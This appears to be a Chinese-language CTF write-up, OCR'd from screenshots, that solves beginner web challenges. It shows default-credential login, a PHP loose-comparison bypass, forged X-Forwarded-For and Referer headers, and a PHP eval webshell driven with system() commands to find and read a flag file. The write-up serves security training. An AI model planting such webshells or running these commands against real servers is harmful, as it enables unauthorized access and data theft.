| <pre>type="submit" value="f</pre>                                                                                                    | lag" name="auth"><br>e55378d7c642dc5251281€ | 28}                |                |     | <pre>} .btn-default.disabl default[disabled], fieldset[disabled] default.disabled:ho fieldset[disabled] default.disabled:fo fieldset[disabled]</pre> | ed, .btn-<br>.btn-default, .<br>ver, .btn-default:ho.<br>btn-default:ho.<br>.btn-default:fo | bootstrap.mi<br>btn-<br>ult[disabled]<br>ver, .btn-<br>ult[disabled]<br>ccusbtn- | n.css:<br>hover |

Flag=cyberpeace{6f82232dee55378d7c642dc5251281e8}

### 006 weak\_auth



输入http://111.200.241.244:51784,出现登录页面

## Login

username

password

login

reset

https://blog.csdn.net/weixin\_50987385

直接点击login,弹出提示框



输入用户名为admin,密码123456即可登录获取flag



 $cyberpeace \{ 160 e7678 f803 e05 ca 1 aa 65 df b93409 cf \}$ 

#### 007 simple\_php

| simple_php 147 最佳Writeup由MOLLMY提供      | WP 建议                                 |
|----------------------------------------|---------------------------------------|
| 难度系数: • ★ 1.0                          |                                       |
| 题目来源: Cyberpeace-n3k0                  |                                       |
| 题目描述:小宁听说php是最好的语言,于是她简单学习之后写了几行php代码。 |                                       |
| 题目场景: 💻 http://111.200.241.244:43819   |                                       |
|                                        |                                       |
| 倒计时: 03:59:54   延时                     |                                       |
| 题目附件: 暂无                               | hites://blog.csdn.net/weixin_50987385 |

#### 输入http://111.200.241.244:43819, 查看到源码



解读源码:

get a和b的值,如果a和0比较返回为true而且a为真,而且b不是纯数字,而且b要大于1234,满足这些条件则返回flag。

根据分析,a可以=abcd(以0开头会认为是八进制数字)

因为b不能是纯数字而且要大于1234(很明显提醒你了,可以在数字后面加字母表示非纯数字),则b可以 =9999c,然后把a=abcd,b=9999c写进去即可,成功拿到flag

| ← → ℃ ŵ                                                                                                    | ⑦ ▲ 111.200.241.244:43819/?a=a&b=9999c |
|----------------------------------------------------------------------------------------------------|----------------------------------------|
| ☐ CTF练习 ☐ CMS ☐ 安全i                                                                                                    | 论坛                                     |
| <pre><?php show_source(FILE); include("config.php"); \$a=@\$_GET['a']; \$b=@\$_GET['b']; if(\$a==0 and \$a){         echo \$flag1; } if(is_numeric(\$b)){         exit(); } if(\$b>1234){         echo \$flag2; } ?&gt;</pre> |                                        |

#### Cyberpeace{647E37C7627CC3E4019EC69324F66C7C}

https://blog.csdn.net/weixin\_50987385

拓展说明---彻底解决php判断a==0为真引发的问题-类型转换

一、起因

经常会遇到 字符串==0 进行逻辑判断时,判断结果尽然为真。

例如下面的代码尽然输出了"字符串a尽然等于0",刚开始会让人大跌眼镜。但知道了原因之后其实很简单。这一切都是因为php是弱类型语言,当不同类型的值进行==比较的时候会发生类型转换。

<?php

if('a'==0){

echo "字符串a尽然等于0";

}

二、原因

php虽然是弱类型的语言,但它是有数据类型的。大概分为三种类型:字符串、数字、布尔型。上面的问题出现 是由于字符串转换为了数字类型。

正常情况下不同类型的值是不能比较的, php 为了比较进行了数据类型转换。把不同类型的值转换为相同类型 后再比较。

规则如下:

宽松比较(==)类型转换规则

(1) 数字和字符串比较, 将字符串转为数字, 然后进行比较

(2) 数字和布尔型比较,将数字转为布尔型,然后进行比较

(3)字符串和布尔型比较,将字符串转为布尔型,然后进行比较。

宽松比较的落脚点只有两个,一个是布尔型,一个是数字。只有当数字和字符串比较的时候,会把字符串转为 数字

三、字符串转数字

1. 字符串的开始部分决定了它的数字值。

2. 如果该字符串以合法的数字值开始,则使用该数值。否则其值为0(零)。

3. 合法数字值可以是正负号,后面跟着一个或多个数字(可能有小数点),再跟着可选的指数部分。指数部分 由 'e' 或 'E' 后面跟着一个或多个数字构成。

四、剖析 'a'==0

'a' 这是一个字符串类型。0 是数字类型。使用 == 宽松比较,此时发生类型转换。字符串和数字比较,是将字符 串转换为数字然后进行比较的。

运算步骤一:根据字符串转数字的规则,字符串的开始部分决定了它的数字值。该字符串的开头不是数字,则 它的数字值为0。

所以'a'转换为数字类型时,它其实为0了。不仅'a'等于0,'abc','aabbcc'它们转为数字也是0哦。

运算步骤二:最后比较0是否等于0,结果为真。

https://www.cnblogs.com/beenupper/p/12635779.html

#### 008 get\_post

| get_post 1069 最佳Writeup由神秘人 • 孔雀翎提供                             | 📕 WP              | 🌔 建议                  |
|-----------------------------------------------------------------|-------------------|-----------------------|
| 难度系数: ◆★★2.0                                                    |                   |                       |
| 题目来源: Cyberpeace-n3k0<br>题目描述:X老师告诉小宁同学HTTP通常使用两种请求方法,你知道是哪两种吗? |                   |                       |
| 题目场景: L http://111.200.241.244:37020                            |                   |                       |
| 倒计时: 03:59:32 延时                                                |                   |                       |
| 题目附件: 暂无                                                        | https://blog.csdr | n.net/weixin_50987385 |

#### 打开url=http://111.200.241.244:37020/



## 请用GET方式提交一个名为a,值为1的变量

 $(\leftarrow) \rightarrow C$ 

🛈 🔏 111.200.241.244:37020/?a=1

📄 CTF练习 📄 CMS 📄 安全论坛

## 请用GET方式提交一个名为a,值为1的变量 请再以POST方式随便提交一个名为b,值为2的变量

F12调出火狐浏览器的hackbar,并以post方式提交b=2



## 请用GET方式提交一个名为a,值为1的变量 请再以POST方式随便提交一个名为b,值为2的变量

| 器計査 🗘 🎵                                                                                                    | ☑ 控制台 □ 调试器 1 网络 {}样式编辑器 ⑦ 性能 ①:内存         |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------|--|--|--|--|--|
| Encryption -                                                                                                    | Encoding - SQL - XSS - LFI - XXE - Other - |  |  |  |  |  |
| Image: Load URL     Image: Split URL     Image: Execute        Image: Post data     Referer   User Agent   Cookies     Clear All |                                            |  |  |  |  |  |
|                                                                                                    |                                            |  |  |  |  |  |

获得flag=cyberpeace{3e97ee7864760e8467015a387a4fa5cc}



cyberpeace{3e97ee7864760e8467015a387a4fa5cc}

(不用HackBar,利用burpsuit对HTTP的请求报文作如上改动也可以)

#### 009 xff\_referer

【目标】

掌握有关X-Forwarded-For和Referer的知识:

(1) X-Forwarded-For:简称XFF头,它代表客户端,也就是HTTP的请求端真实的IP,只有在通过了HTTP代理 或者负载均衡服务器时才会添加该项。xff是http的拓展头部,作用是使Web服务器获取访问用户的IP真实地址 (可伪造)。由于很多用户通过代理服务器进行访问,服务器只能获取代理服务器的IP地址,而xff的作用在于记 录用户的真实IP,以及代理服务器的IP。格式为:X-Forwarded-For:本机IP,代理1IP,代理2IP,代理2IP

(2) HTTP Referer是header的一部分,当浏览器向web服务器发送请求的时候,一般会带上Referer,告诉服务器我是从哪个页面链接过来的,服务器基此可以获得一些信息用于处理。referer 是http的拓展头部,作用是记录当前请求页面的来源页面的地址。服务器使用referer确认访问来源,如果referer内容不符合要求,服务器可以 拦截或者重定向请求。

【解题思路】

火狐浏览器插件hackbar

burpsuite伪造

场景题开启后如下所示

| F. C. C. C. C. C. C. C. C. C. C. C. C. C.                                      |                     |                    |
|--------------------------------------------------------------------------------|---------------------|--------------------|
| xff_referer 133 最佳Writeup由 <b>话求 •</b> DengZ提供                                 | 🔲 WP                | 🌔 🔮 建议             |
| 难度系数: ◆★★2.0                                                                   |                     |                    |
| 题目来源: Cyberpeace-n3k0                                                          |                     |                    |
| 题目描述:X老师告诉小宁其实xff和referer是可以伪造的。                                               |                     |                    |
| 题目场景: 💻 http://111.200.241.244:53761                                           |                     |                    |
| 「「」」<br>「」」<br>「」」<br>」<br>」<br>」<br>」<br>」<br>」<br>」<br>」<br>」<br>」<br>」<br>」 |                     |                    |
| 倒计时: 03:56:04 延时                                                               |                     |                    |
| 题目附件: 暂无                                                                       | https://blog.csdn.n | et/weixin_50987385 |
|                                                                                |                     |                    |
| 打开url链接                                                                        |                     |                    |

| 0 🔏 111.200.241.244:53761 | ••• | ☆ |  |
|---------------------------|-----|---|--|
| 论坛                        |     |   |  |

ip地址必须为123.123.123.123

https://blog.csdn.net/weixin\_50987385

Burpsuite进行抓包,在Proxy的History里找到目标网页,右键选择发送到repeater。在repeater里查看目标地址内容,添加:X-Forwarded-For:123.123.123.123(这一步是伪造XFF,go一下,收到提示)。

或者直接在Proxy的Intercept is on里面改写X-Forwarded-For:123.123.123.123。





| Request                                                                                                    | Response                                                                                                    |                 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|
| Pretty Raw \n Actions V                                                                                      | Pretty Raw Render \n Actions V                                                                                                    |                 |
| <pre>1 GET / HTTP/1.1 2 Host: 111.200.241.244:53761 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;</pre> | 17 margin-left:auto;<br>18 margin-right:auto;<br>19 margin-TOP:200PX;<br>20 width:20em;<br>21 }<br>22<br>23<br>24 <body><br/>25<br/>ip地址必须为123.123.123.123<br/>26 <script><br>document.getElementById("demo").innerHTML="必须来自https://www.google.com";<br></script><br/>document.getElementById("demo").innerHTML="cyberpeace(04ef80fe7ca8c8e224aca<br/><br/><br/><br/><br/><br/><br/><br/><br/><br/><br/><br/><br/></body> | 128874d78484} * |
|                                                                                                    | 28 https://blog.csdn                                                                                                    |                 |

返回flag= cyberpeace{04ef80fe7ca8c8e224aca28874d78484}

### 010 webshell



#### 打开http://111.200.241.244:56735/

### 你会使用webshell吗?

<?php @eval(\$\_POST['shell']);?>

https://blog.csdn.net/weixin 50987385

利用hackbar传递shell,令shell=system("find / -name 'flag\*"");查找所有与flag相关文件

| $\leftrightarrow$ $\rightarrow$ $G$ | â             | 0 🔏          | 111.200.2   | <b>41.244</b> :56735 | 5       |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 90<br>900 | · ☆   |  |
|-------------------------------------|---------------|--------------|-------------|----------------------|---------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|-------|--|
| 🗎 CTF练习 📋                           | CMS 📄 安全论     | 坛            |             |                      |         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |           |       |  |
|                                     |               |              |             |                      |         | /serial82<br>/platform<br>/sys/devi<br>/flags /sy<br>/tty/ttyS2<br>/platform<br>/sys/devi<br>/flags /sy<br>/tty/ttyS2<br>/serial82<br>/platform<br>/sys/devi<br>/flags /sy<br>/tty/ttyS3<br>@eval(\$ | 50/tty/ttyS<br>/serial825<br>ices/platfo<br>/s/devices<br>/3/flags /s<br>50/tty/ttyS<br>/serial825<br>ices/platfo<br>/s/devices<br>/7/flags /s<br>50/tty/ttyS<br>/serial825<br>ices/platfo<br>/s/devices<br>/s/devices<br>//flags /v<br>/serial825 | 520/flags /sys/de<br>50/tty/ttyS21/flag<br>prm/serial8250/t<br>s/platform/serial8<br>ys/devices/platf<br>524/flags /sys/de<br>50/tty/ttyS25/flag<br>prm/serial8250/t<br>s/platform/serial8<br>50/tty/ttyS29/flag<br>form/serial8250/t<br>s/platform/serial8<br>form/serial8250/t<br>s/platform/serial8<br>form/serial8250/t<br>s/platform/serial8 | avices<br>Js<br>ty/ttyS22<br>3250<br>prm<br>avices<br>Js<br>ty/ttyS26<br>3250<br>prm<br>avices<br>Js<br>ty/ttyS30<br>3250<br>3250<br>3250 | hp        |       |  |
|                                     |               | 에 비사 아주      | I₩ M3>L1    | し」「十キシオ間子は有許         | ITHR    | - F313                                                                                                    |                                                                                                    |                                                                                                    | 000 ML/H                                                                                                    |           | CKDai |  |
| Encryption -                        | Encoding -    | SQL -        | XSS 🗸       | LFI <del>-</del> XX  | E 🗕 Oth | er 👻                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |           |       |  |
| Load URL                            | http://111.20 | 0.241.244    | 1:56735/    |                      |         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |           |       |  |
| ()) Execute                         | ✓ Post data   | Refe         | rer 🗌 Us    | ser Agent            | Cookies | Clear                                                                                                    | All                                                                                                    |                                                                                                    |                                                                                                    |           |       |  |
|                                     | shell=system  | n("find / -r | ame 'flag*' | "");                 |         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |           |       |  |

发现flag在flag.txt文件中

以相同的方法访问,发现flag (shell=system("cat /var/www/html/flag.txt");)

下 三

